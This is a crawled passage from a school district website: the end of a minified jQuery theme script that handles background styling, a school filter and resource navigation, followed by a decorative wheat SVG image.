e,t=a(this).parent(),i=t.prev(),n=t.next(),i=i.css("background-color"),n=n.css("background-color");t.parent().is("#page-content-wrapper")&&t.is(":last-child")?(r(t),window.onresize=function(){clearTimeout(e),e=setTimeout(r(t),100)},t.css({background:i})):t.css({background:"linear-gradient(to bottom, "+i+", "+i+" 50%, "+n+" calc(50% + 1px), "+n+" 100%)"})}),jQuery("#school-filter select").change(function(){var e,t=jQuery(this).val();"URLSearchParams"in window?(e=new URLSearchParams(window.location.search),""==t?e.delete("school"):e.set("school",t),window.location.search=e.toString()):window.location.href=function(e,t,i){if(i=i||window.location.href,(s=new RegExp("([?&])"+e+"=.*?(&|#|$)(.*)","gi")).test(i))return null!=t?i.replace(s,"$1"+e+"="+t+"$2$3"):(i=(n=i.split("#"))[0].replace(s,"$1$3").replace(/(&|\?)$/,""),void 0!==n[1]&&null!==n[1]&&(i+="#"+n[1]),i);if(null==t)return i;var n,s=-1!==i.indexOf("?")?"&":"?";return i=(n=i.split("#"))[0]+s+e+"="+t,void 0!==n[1]&&null!==n[1]&&(i+="#"+n[1]),i}("school",t)}),jQuery("#resource-nav select").change(function(){var e=jQuery(this).val();window.location.href=e})}(jQuery);

--- FILE ---
content_type: image/svg+xml
request_url: https://www.solancosd.org/wp-content/themes/solanco/assets/images/wheat.svg
body_size: 5219
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 26.0.1, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 600 291.2" style="enable-background:new 0 0 600 291.2;" xml:space="preserve">
<style type="text/css">
	.st0{fill:#FFFFFF;}
</style>
<path class="st0" d="M593.4,8.2c-1.8-0.3-3.8,0.2-5.8,1.5c-24.5,15.3-48.5,28.7-72.2,40.2c8-15.2,15.7-31.6,22.9-49.4h-6.5
	c-8.1,19.7-16.8,37.7-25.9,54.1c-4.4,2.1-8.8,4.1-13.2,6c7.4-13.1,13.9-26.2,20-39.1c3.4-7.2,6.5-14.2,9.3-21h-8.6
	c-6.6,19.1-17.4,40.8-37.9,67.3c-5,2-10,3.9-15,5.8c0.2-0.3,0.5-0.6,0.7-0.9C474.8,56,490.4,32,501.4,0.5h-7.1
	c-3.8,10.4-7.9,20-12.4,28.7c-24.3,21.1-52.2,26.9-96.2,19.9c-39.1-6.1-63.7,11.7-78.7,25.6c-2.7,2.5-5.7,5.3-3.8,8.3
	c2,3.2,5.2,1.9,15.8-2.3c12.4-5,33.3-13.2,47.4-11.8c10,1,17.9,3.1,25.5,5.1c17,4.5,31.9,8.5,61.9-2.5c-1.9,2.2-3.8,4.4-5.7,6.6
	c-44.2,15.1-86.6,23-127,23.6c-82.1,1.2-137.3-28.1-169.2-53c-0.1-0.6-0.2-1.1-0.2-1.5c-0.7-3.7-2.2-7.5-4.4-11.3
	c2.3-4,1.9-8.6,1-13c-0.8-4.1-2-8.8-4.4-12.8c-0.5-0.7-1-1.4-1.5-2.1c-1.3-1.6-3.1-3.1-5.1-4.1c0.1-1.1,0.2-2.2,0.2-3.4h-6.7
	c0,0.5,0,1.1-0.1,1.6c-1.8,0-3.6,0.3-5.3,1.1c-0.2,0.1-0.3,0.2-0.4,0.2c0-1,0-1.9-0.1-2.9h-17.9c0.3,0.1,0.6,0.3,1,0.5
	c5.2,2.9,9.6,11.3,9.5,16.1c-0.4,2.6-0.5,5.4-0.4,8.1c-2.6-2.6-5.5-4.9-8.6-6.7c-1.8-1-3.5-1.9-5.2-2.5c-3.4-4.7-3.8-8.5-3.3-10.8
	c0.5-2.6,1.9-4.1,2.5-4.5c0.1-0.1,0.2-0.1,0.3-0.2H88.6c1.7,1.3,3.2,2.7,4.4,4.1c-0.4,2.6-0.2,6,1.5,10c-0.2,0-0.5,0-0.8,0.1
	c-4.4,0.5-8.2,2.9-10.4,6.3c-4-1.1-8-3.8-11.3-7.9C69,9.4,66.8,5,64.7,0.5h-7.4c1.6,3.6,3.3,7.2,5.3,10.7c-7.3-1.5-14.3-5.3-21-9.2
	c-1.6-0.9-3.7-0.4-4.7,1.2c-0.9,1.6-0.4,3.7,1.2,4.7c9.1,5.3,19,10.5,29.7,10.7c3.9,4.5,8.6,7.5,13.5,8.9c0.1,4,2.2,8.2,5.8,11.1
	c2.6,2.1,11.4,7,18.3,9.2c-0.1,0.6,0,1.3,0,1.9C95,49,85.1,46.5,76.5,42.6c-1.7-0.8-3.7,0-4.5,1.7s0,3.7,1.7,4.5
	c10.3,4.7,22.3,7.4,34.9,7.9c0.1,0.1,0.1,0.2,0.2,0.3c8.5,10.8,24.5,13.6,35.6,10.3l0.8,0.7l0.3-0.3c71.2,53.1,160.7,69,258.9,48.2
	c-16,10.5-33.3,18.5-52.1,24.3c-10.1,3.1-20.6,5.4-31.6,7.1c-4.4-0.8-33.5-6.4-79.4-26.7c-36.3-16-71.2-14.9-76.3-10.1
	c-1.2,1.2-1.6,2.8-1.1,4.3c0.9,2.5,3.7,4,14.8,4.3c16.9,0.6,29,7.8,43.1,16.2c7.4,4.4,15.4,9.2,24.9,13.4
	c-19.8-1.8-40.5-5.3-62.2-10.5c-2.5-3.1-5.6-5.7-9.1-7.6c-3.4-1.9-7.2-3.1-11.1-3.5c0-0.1,0-0.1-0.1-0.2c-2.1-4.9-4.7-9.7-7.5-14.2
	c-1.2-1.9-2.4-3.7-3.7-5.5c-2.6-3.7-6-7.8-10.6-10.2c-4.5-2.3-9.7-2.4-13.7-0.5c-5.4-6.4-16.5-17.4-26.5-20.8
	c-1.8-0.6-3.7,0.3-4.3,2.1c-0.6,1.8,0.3,3.7,2.1,4.3c7.8,2.7,18.2,12.3,23.7,19c-0.5,0.8-0.9,1.6-1.2,2.4c-2.5-1.8-5.6-3.3-8.9-4.2
	c-3.8-1.1-7.4-1.3-10.5-0.6c-0.1-0.2-0.2-0.4-0.3-0.5c-3.1-5-7.4-9.6-12.6-13.2c-4.5-3.3-8.7-5-12.8-5.2c-7.6-8.8-15.1-14.6-23-17.5
	c-1.8-0.7-3.7,0.2-4.4,2c-0.7,1.8,0.2,3.7,2,4.4c6,2.2,11.8,6.5,17.8,12.9c-1.8,1-3.3,2.3-4.5,3.9c-7-8.2-16.1-13.5-25.4-14.6
	c-5.2-0.6-10,0.3-13.6,2.5C18.8,66.8,12.6,59,6.7,49c-1-1.6-3-2.2-4.7-1.2c-1.6,0.9-2.2,3-1.2,4.7c6.4,11.1,13.5,19.7,21.9,27
	c0.6,10.5,5.5,20.7,13.4,27.6c6.9,6.1,14.3,9.7,21.6,10.6c-2.3,1.4-4.4,3.1-6.2,5c-0.1,0.1-0.3,0.3-0.5,0.6
	c-9.5-3.5-17.2-8.9-23.9-17c-1.2-1.5-3.3-1.7-4.8-0.5s-1.6,3.4-0.5,4.8c7.8,9.4,16.8,15.6,28.1,19.5c0.1,0.2,0.2,0.4,0.3,0.6
	c3.7,7.3,9.8,13.3,17.2,16.9l1.3,0.6c5.5,2.7,11.2,5.4,17.5,5.3c0.2,1,0.5,2.1,1,3.1c-10.7,0.9-24.4-1.6-33.7-9.7
	c-1.4-1.2-3.6-1.1-4.8,0.3s-1.1,3.6,0.3,4.8c12,10.4,29.5,12.9,42.3,10.9c6.3,7,15.6,10.6,24.4,9.1c4.1-0.7,9-3.1,13-5.2
	c0.3,0.6,0.6,1.2,1,1.7c1.1,1.9,2.7,4.3,5.1,6c6.5,4.7,15,2.3,20.8,0.1c7.6-2.9,17.9-7.7,23-16.8c26.9,6.6,77.4,16.2,131,11.7
	c58-4.9,104.2-24.8,137.4-59.1c2.7-2.8,5.4-5.7,8.1-8.5c1-0.3,2-0.7,3-1c-24.4,32.9-56.9,65.3-103.7,95.6c-0.3-1.3-0.8-2.6-1.6-3.9
	c-0.1-0.1-0.1-0.2-0.2-0.2c-1.5-2.2-3.6-4.1-6.6-5.7c-4.4-2.4-9.4-3.7-14.4-3.7c-1.3,0-2.6,0.1-3.9,0.2c-1.6,0.1-3,0.2-4.4,0.1
	c-1.6-0.1-3.2-0.4-5-0.8c-2.2-0.4-4.4-0.9-6.8-0.9c-2.4,0-5.1,0.5-7.4,1.7c-0.1-0.1-0.2-0.2-0.4-0.3c-7.5-5.3-17-7.6-26.1-6.3
	c-1.9,0.3-3.1,2-2.9,3.9c0.3,1.9,2,3.1,3.9,2.9c7.2-1.1,14.6,0.7,20.6,4.7c-0.2,0.4-0.4,0.9-0.5,1.4c-0.5,1.9-0.5,3.9,0.1,5.8
	c-5-0.4-10-0.3-13.6,0c-3,0.3-7.2,1-10.9,3.3c-9.2-7.7-22-11.3-33.8-9.2c-1.9,0.3-3.1,2.1-2.8,3.9c0.3,1.9,2.1,3.1,3.9,2.8
	c9.8-1.7,20.3,1.2,28,7.5c-0.5,1-0.9,2-1.1,3c-4.5-1.5-9.3-2.4-13.9-3.2c-1.6-0.3-3.1-0.6-4.6-0.9c-9.4-1.9-18.3-0.6-25,3.6
	c-1.1,0.7-2.1,1.5-3,2.3c-10.8-6-24.3-7.2-35.9-3c-1.8,0.6-2.7,2.6-2.1,4.4c0.6,1.8,2.6,2.7,4.4,2.1c9.7-3.5,21.1-2.5,30.1,2.5
	c-0.2,0.9-0.3,1.7-0.2,2.6c0,0.6,0.1,1.2,0.3,1.7c-10.3-0.6-20.7,3.5-28.2,11.5c-0.3,0.3-0.8,0.9-1.2,1.6
	c-26.8-0.5-50.2-5.9-66.1-15.3c-1.6-1-3.7-0.4-4.7,1.2s-0.4,3.7,1.2,4.7c21.7,12.8,50.1,15.9,70.1,16.2c0.6,0.8,1.5,1.7,2.7,2.6
	c9.8,7.2,28,11.8,47.9,1.9c0.6,0.6,1.2,1.1,1.9,1.6c-1.5,0.8-2.9,1.7-4.2,2.7c-3.4,2.7-5.4,5.8-5.8,9.1c-0.1,0.6-0.1,1.1,0,1.7
	l-12,2.3c-2.6,0.5-5.1,1-7.6,1c-9.3,0.2-20.6-4-27.7-8.3c-1.6-1-3.7-0.4-4.7,1.2c-1,1.6-0.4,3.7,1.2,4.7c7.4,4.4,20,9.5,31.4,9.2
	c3-0.1,5.9-0.6,8.7-1.2l12.8-2.4c1.8,2.5,5,5.2,10,6.6c7.7,2.1,20.7,1.3,39.3-13.6c0.4,0.7,0.9,1.2,1.4,1.8
	c-8.8,8-19.2,15.9-31.1,17.9c-1.9,0.3-3.1,2.1-2.8,3.9c0.3,1.9,2.1,3.1,3.9,2.8c14.7-2.4,26.8-12.2,36.7-21.5l0.1-0.1
	c3,0.1,6.5-0.9,10.2-3c4.3-2.4,9.2-5.5,13.5-8.9c0.6,1.9,1.5,4,3,6c-8.5,7.8-19.1,13.2-30.1,18.4c-1.7,0.8-2.4,2.8-1.6,4.5
	s2.8,2.4,4.5,1.6c12-5.7,23.5-11.5,32.9-20.5c0.5,0.1,1.1,0.2,1.6,0.3c6.6,0.5,13.5-5.7,16.1-8.4c4.9-5,7.5-11.3,10.2-18.4
	c1.3-3.3,2.1-9.2,1.9-13.2c1.6-1.4,3-2.9,4.2-4.7c0.1-0.1,0.1-0.1,0.1-0.2c18-9.3,45-26.1,74.5-54.5c-6.4,30.1-19.5,52.7-40.9,70.7
	c-29.2,24.6-37.4,43.2-39.7,52.1c-0.4,1.7-1.3,4.9,1.5,6.3c2.9,1.4,4.4-0.6,7.9-5.1c5-6.5,15.5-20,31.3-30.7
	c29.3-19.8,60.8-45.1,70.7-96.4c2.7,4.8,6.8,9.1,12.7,12.2c25.8,13.6,56.5-16.5,69.7-29.4l0.3-0.3c14.1-13.8,27.7-18,34.2-20
	c3.5-1.1,6.1-1.9,6.1-4.8c0-0.8-0.2-1.4-0.5-1.9c-0.9-1.5-3-2.1-4.5-2.6c-22.9-7.1-36.5,1.9-60.5,19.7
	c-16.5,12.3-29.2,17.1-34.7,13.4c-3.8-2.5-8.6-12.1,0.6-47.6c2.1-3.1,4.2-6.3,6.3-9.5c32.5-13.5,65.6-30.7,98.9-51.5
	c7.1-4.4,9.6-18.8,5.8-24.8C596.6,9.1,594.7,8.4,593.4,8.2z M127.7,9.2c2.9-1.4,6.8,0.5,8.9,3c2.6,3.2,3.7,7.6,4.6,11.9
	c0.3,1.7,0.6,3.5,0.6,5.1c-0.7-0.6-1.4-1.1-2.2-1.6c-3.6-2-8-1.8-10.9,0.5c-1.3,1-2.4,2.5-3.1,4.4c-0.3,0.8-0.5,1.5-0.7,2.4
	C122.2,24.3,124.3,10.8,127.7,9.2z M110.3,42.1c-5.1-1-16.4-6.9-18.8-8.8c-2.3-1.9-3.6-4.5-3.3-6.7c0.5-2.8,3.6-4.8,6.3-5.1
	c3-0.3,6.5,0.6,10.4,2.9c6.2,3.7,11.3,9.2,14.4,15.8c-2.4,0-4.4,0.3-5.4,0.6C113.2,41,111.8,41.4,110.3,42.1z M114.2,52.7
	c-1.2-1.6-1.9-2.9-2-3.9c0.1-0.1,0.2-0.1,0.3-0.2c0,0,0.1,0,0.1-0.1c1.3-0.8,4.1-1.7,7.5-1.6c2.9,0.1,7.2,1.1,10.5,5.4
	c2.3,3,5.2,6.3,7.9,9.2C130.2,62.6,119.8,59.8,114.2,52.7z M144.5,57.8c-5.6-5.7-11.4-13.2-12.2-15.1c-1.1-2.8-1.2-5.6-0.4-7.7
	c0.3-0.7,0.6-1.2,1-1.5c0.8-0.6,2.2-0.5,3.4,0.1c1.6,0.9,2.9,2.6,3.9,4.2c2.3,3.6,3.8,7.2,4.4,10.5
	C145.2,51.5,145.2,55.2,144.5,57.8z M128.4,108.9c0.1-2.3,0.9-4.4,2.3-5.6c2.3-2,6.1-1.6,8.7-0.3c3.3,1.7,5.9,4.9,8.2,8.1
	c3.6,5,6.7,10.4,9.3,15.9c-1.5,0.2-2.9,0.4-4.3,0.8c-3.5,0.9-7.3,2.9-9.5,6c-5.2-4.4-10.3-11.1-13-17.5
	C128.9,113.4,128.3,111,128.4,108.9z M102.8,106.1c2-1.2,5.2-1.3,9-0.2c4.9,1.4,8.9,4.3,10.1,6.4c0.3,2.1,0.9,4.2,1.9,6.6
	c0.8,2,1.9,4,3,6c-3.3-1.4-6.7-2.7-10.1-3.9c-2.2-0.8-5.2-1.8-8.4-1.9c0,0,0,0-0.1-0.1c-2.4-1.5-6.7-6.9-6.7-10.7
	C101.5,107.3,101.9,106.6,102.8,106.1z M76.1,86.7c3-0.2,6.3,1.1,10.2,3.9c4.5,3.2,8.2,7.2,10.8,11.5c-1.5,1.6-2.4,3.7-2.4,6
	c-2.8-1.4-6.1-2.7-8.9-3.2c-2.6-0.6-5.2-0.7-7.8-0.4l-4.9-7c-1.5-2.2-2.8-4.2-2.8-6C70.3,88.9,73.4,86.8,76.1,86.7z M40.8,101.8
	c-6.5-5.7-10.5-14-11.1-22.6c2.2-1.5,5.6-2.1,9.5-1.6c9.4,1.1,18.7,7.6,24.9,17.4c0.8,2.5,2.3,4.6,3.4,6.3l3.4,4.9
	c-2,0.8-3.9,1.8-5.7,3.1c-0.4,0.3-1.2,0.9-1.9,1.7C55.8,111.4,48.3,108.3,40.8,101.8z M87.4,146.7c-5.2,0.3-10.1-2.1-15.4-4.6
	l-1.3-0.6c-6.1-2.9-11.1-7.9-14.1-13.9c0.1-0.1,0.1-0.2,0.2-0.3c2.2-2.4,5.1-4.3,8.2-5.4c5.6,8.4,15,14.1,25.1,15.2
	c0.4,1.7,1.3,3.1,2.1,4.3C90.5,142.8,88.5,144.7,87.4,146.7z M90.7,130.2c-9-1-17.6-6.8-21.7-15c0-0.1-0.1-0.1-0.1-0.2
	c0.1-0.1,0.1-0.1,0.2-0.2c4.4-3.1,10.2-4.4,15.5-3.4c4.2,0.7,10.4,4.3,13.2,6.1c0.8,1.3,1.8,2.6,2.8,3.7c-0.7,0.4-1.4,0.8-2,1.2
	C96.7,123.6,92.7,126.2,90.7,130.2z M126.9,158.7c0,0.5,0,1,0,1.5c-3.6,2-8.5,4.6-12,5.2c-6.9,1.1-14.6-2.2-19.3-8.2
	c-1.4-1.8-2.9-4.4-2.6-6.9c0.2-0.7,1.7-2.3,3.5-3.8c8.2,7.9,19.8,11.7,30.7,10.4C127.1,157.5,127,158.1,126.9,158.7z M98.2,138.1
	c-0.7-1-1.6-2.2-1.7-3.3c-0.2-1.9,1.7-4,5.7-6.6c1.4-0.9,2.7-1.8,4.1-2.1c2.3-0.6,5,0.3,8.1,1.3c10,3.5,20.3,7.6,27,15.3
	c0,0,0,0,0.1,0.1c0.1,0.5,0.3,1,0.5,1.6c0.1,0.3,0.3,0.5,0.4,0.8c-2.3,0.4-4.7,1-7,2.1c-0.5,0.3-1.1,0.6-1.6,0.9
	C121.9,153.4,106.5,149.1,98.2,138.1z M153.5,168.4c-6.9,2.6-11.4,2.8-14.4,0.7c-1.4-1-2.4-2.6-3.3-4c-1-1.7-2.2-3.9-2-5.9
	c0.1-1.9,1.5-3.8,3.6-5.2c0.3-0.2,0.7-0.4,1-0.6c2.7-1.3,6-1.7,9.1-2c2.1,1.7,4.7,3.2,7.6,4.3c5.1,1.9,10.2,2.8,15.2,2.6
	C165.8,163.2,158.9,166.3,153.5,168.4z M179.2,149.6c-6.6,2.5-14.2,2.4-21.7-0.4c-2.7-1-7.4-3.3-9.1-7.5c-0.4-0.9-0.5-1.6-0.5-2.3
	c0.2-2.3,3.3-4.2,6.3-5c6-1.5,12.5-0.7,17.9,2.2c3.8,2,6.9,5.1,9.2,8.8c0.5,0.8,1,1.7,1.4,2.6C181.6,148.6,180.4,149.1,179.2,149.6z
	 M306,191.7c0.4-2.2,3.4-3.3,5.9-3.2c1.8,0,3.6,0.4,5.6,0.8c1.9,0.4,3.8,0.8,5.9,0.9c1.8,0.1,3.6,0,5.3-0.1c1.2-0.1,2.3-0.1,3.4-0.1
	c3.9,0,7.8,1,11.2,2.9c2,1.1,3.3,2.2,4.2,3.5c0.6,0.9,0.9,1.9,0.9,2.9c-6.3-0.5-12.4,1.4-18.2,3.5c-0.8,0.3-1.7,0.6-2.5,1
	c-5.7-0.9-12.2-3.5-14.9-4.6c-1.9-0.8-4.1-1.9-5.5-3.4C306.1,194.5,305.6,192.9,306,191.7z M277.9,204.9c2.5-1.9,6-2.4,8.5-2.7
	c6.7-0.7,14.3-0.2,19.6,1.1c1.3,0.8,2.7,1.4,4,2c1.8,0.7,5.2,2.1,9,3.3c-0.3,0.3-0.7,0.6-1,0.9c-1.1,1.1-2,2.4-2.8,3.8
	c-10.8,1.2-22.1,1.6-30.4,1c-5.2-0.4-8.3-1.6-9.1-3.7C274.9,208.7,276.2,206.2,277.9,204.9z M314.7,224.9c-4.7,1.4-9.5,3.1-13.7,4.6
	l-0.4,0.1c-2.8,1.1-6,2.4-8.9,4.4c-1.6,0.9-7.2-0.3-8.6-1.8c-1.5-1.6-1.8-4.2-0.9-6.3c1-2.1,3.2-3.7,5.7-4.1
	c0.5-0.1,0.9-0.2,1.3-0.5c7.3,0.2,15.9-0.1,24.5-0.9c0,1.4,0.3,2.9,0.9,4.2C314.6,224.7,314.7,224.8,314.7,224.9z M275.7,223.5
	c-1.7,4.2-1,9.1,1.8,12.6c-4.8,2.6-9.8,5-15.1,6c-5.4,1.1-12.9,0.4-17.4-4.4c-1.5-1.6-2.3-3.4-2.2-4.9c0.2-2.6,3.1-4.8,4.9-6
	C255.9,221.6,266.6,220.4,275.7,223.5z M197.1,235.9c-0.5-0.4-0.9-0.7-1.1-0.9c7.4-7.8,18.5-11.1,28.3-8.4c0.2,0,0.3,0.1,0.5,0.1
	c3.2,2.3,7.5,3.9,11.4,4.5c-0.1,0.4-0.2,0.8-0.2,1.2c-0.1,1.8,0.2,3.6,0.9,5.3C214.9,248.2,198.9,237.3,197.1,235.9z M240.1,224.5
	c-3.8,0.6-11.7-2.5-13.3-5.5c-0.5-0.9-0.8-1.7-0.8-2.2c-0.3-1.8,1.5-3.6,3.3-4.7c5.2-3.3,12.3-4.3,20-2.7c1.6,0.3,3.2,0.6,4.8,0.9
	c5.5,1,11.2,2.1,16.1,4.2c0.2,0.4,0.4,0.7,0.7,1c-9.2-1.3-18.9,0.7-26.7,5.7C242.6,222.2,241.2,223.4,240.1,224.5z M282.7,248.4
	c-0.1,0.8-0.2,1.5-0.2,2.2c-0.1,0.1-0.2,0.1-0.3,0.2c-18.6,15.7-30.2,15.6-35.5,14.2c-4-1.1-6.2-3.4-6.6-4.7c-0.4-1.1-0.5-2-0.4-2.8
	c0.2-1.9,1.9-3.5,3.2-4.6c2.6-2.1,5.8-3.4,9.1-4c0.1,0,0.2-0.1,0.4-0.1c3.6,0.7,7.5,0.8,11.4,0c7.6-1.4,14.4-5.2,20.5-8.6
	c0.4,0.1,0.9,0.3,1.3,0.4C284.2,243,283.2,245.6,282.7,248.4z M316.4,237.9c-0.3,1.3-0.6,2.7-0.8,4.2c-4.3,4.5-10.9,8.6-16.3,11.7
	c-1.4,0.8-6.3,3.3-8.6,1.4c-1.4-1.2-1.6-3.8-1.3-5.7c0.6-3.9,2.8-7.4,5.9-9.8c2.3-1.7,5.1-2.8,7.5-3.7l0.4-0.1
	c5.1-1.9,17-5.3,17.1-5.3C318.8,232.8,317.1,235.6,316.4,237.9z M346.3,231.9c-2.4,6.4-4.7,12-8.7,16.1c-3.9,4-8.2,6.5-10.8,6.4
	c-0.6,0-1.3-0.2-2.1-1.3c-3.6-4.8-2.9-9.4-1.9-13.2c0.5-1.9,2.7-5.1,4.5-7.4c0.3,0,0.4,0,0.5,0c4.6,0,8.7-1.6,13.2-3.6
	c2.2-1,4.4-2,6.6-3.1C347.3,228.1,346.9,230.5,346.3,231.9z M353.8,211.9l-0.4,0.5c-3.2,4.8-8.9,7.6-15,10.2c-3.8,1.6-7.2,3-10.6,3
	c-2.4,0-5.4-1-6.7-3.1c-0.1-0.2-0.2-0.4-0.3-0.6c-1.1-2.6,0.3-5.8,2.2-7.6c2.5-2.5,6-4,9.5-5.3c5.7-2.1,11.7-3.9,17.2-2.9
	c1.8,0.3,3.2,1.1,3.4,1.9l0.3,1C354.2,211.4,354.1,211.6,353.8,211.9z M393.3,67.4c-7.5-2-16-4.3-26.6-5.3
	c-14.8-1.5-34.9,6.1-48.1,11.3C332.9,62,353.9,51,384.4,55.8c38.9,6.1,65.9,2.7,89-12c-3.8,6.2-7.6,11.8-11.4,16.9
	C426.4,76.2,411.8,72.3,393.3,67.4z M225.4,129.4c-10.1-6-19.2-11.4-29.8-14.5c12,1.4,27.1,4.8,43.1,11.8c27,11.9,48,18.8,62,22.7
	c-9.6,0.7-19.4,0.9-29.6,0.7C251.5,145,237.6,136.7,225.4,129.4z M309.4,162.8c-48.3,4.1-94-3.5-121.7-9.8c0.4-0.3,0.8-0.5,1.2-0.8
	l2.1-1.5l-0.8-2.4c-0.2-0.7-0.5-1.4-0.8-2c28.8,6.5,55.8,10.1,81,10.7c0.3,0,0.6,0.1,0.9,0c17.2,0.4,33.6-0.6,49.2-3
	c0.6,0,1.1,0,1.6-0.3c37.6-5.9,70.6-19.9,99.3-41.9c6.8-1.7,13.6-3.6,20.4-5.7C410.1,139,365.5,158,309.4,162.8z M459.7,143.2
	c-5.9,58.3-37.8,84.4-69.8,106.1c-8.4,5.7-15.3,12.1-20.8,17.9c5.6-8.1,14.4-18.1,28-29.6c24.7-20.8,38.9-47.3,44.8-83.3
	c0.1-0.3,0-0.6,0-0.9c5.9-6,11.9-12.5,17.8-19.5C459.5,136.9,459.4,140,459.7,143.2z M483.3,150.4c8.6,5.8,22.5,1.4,42.6-13.6
	c21.8-16.2,32.5-22.8,47.4-20.4c-7.7,2.8-19.3,8.3-31,19.7l-0.3,0.3c-11,10.8-40.4,39.5-61.7,28.2c-9-4.8-13.7-13.2-13.9-25.1
	c-0.1-7.9,1.8-14.9,2.4-16.9c2.9-3.6,5.8-7.4,8.7-11.3C473.7,132.4,475.6,145.2,483.3,150.4z M482.1,93c-0.3,0.3-0.5,0.6-0.7,1
	c-5.9,8.8-11.9,17-17.9,24.5c-0.2,0.2-0.4,0.5-0.6,0.7c-38.9,48.6-78,75.2-102.8,88.6c-0.1-0.3-0.2-0.6-0.3-0.9l-0.3-0.9
	c-0.2-0.7-0.5-1.3-0.9-1.9c-0.3-0.5-0.6-0.9-1-1.3c51.8-33.5,86.5-69.5,112.1-105.9c4.4-1.6,8.7-3.2,13.1-4.9
	C482.6,92.4,482.3,92.7,482.1,93z M593.8,20.4c-0.4,4.5-2.2,8.6-4.3,10c-29.9,18.7-59.6,34.4-88.9,47.1c-1.9,0.8-3.7,1.6-5.6,2.4
	c-1.8,0.8-3.6,1.5-5.4,2.2c-4.4,1.8-8.7,3.5-13.1,5.2c-1.9,0.7-3.7,1.4-5.6,2.1c-1.8,0.7-3.6,1.3-5.4,2c-0.1,0-0.3,0.1-0.4,0.1
	c-2.2,0.8-4.5,1.6-6.7,2.3c-2.2,0.8-4.5,1.5-6.7,2.2c-5.8,1.9-11.7,3.7-17.5,5.3c-2.5,0.7-5,1.4-7.5,2.1c-2.6,0.7-5.3,1.4-7.9,2
	c-102.2,25.5-195.4,11.4-268.7-43c0.8-1.6,1.3-3.4,1.6-5.2c33.2,24.9,88.6,52.5,169.1,51.3c37.4-0.6,76.5-7.3,117.1-20
	c2.3-0.7,4.6-1.5,7-2.2c2.2-0.7,4.4-1.5,6.7-2.2c5.1-1.8,10.3-3.6,15.5-5.6c2.2-0.8,4.5-1.7,6.7-2.6c0.8-0.3,1.6-0.6,2.5-1
	c1.3-0.5,2.6-1.1,4-1.6c0.4-0.2,0.8-0.3,1.3-0.5c1.8-0.7,3.6-1.5,5.4-2.2c4.4-1.8,8.8-3.8,13.2-5.7c1.7-0.8,3.5-1.6,5.2-2.4
	c1.8-0.8,3.6-1.7,5.4-2.5c26.6-12.5,53.7-27.3,81.3-44.6c0.5-0.3,0.8-0.4,1-0.5C593.5,15.4,594,17.3,593.8,20.4z"/>
</svg>
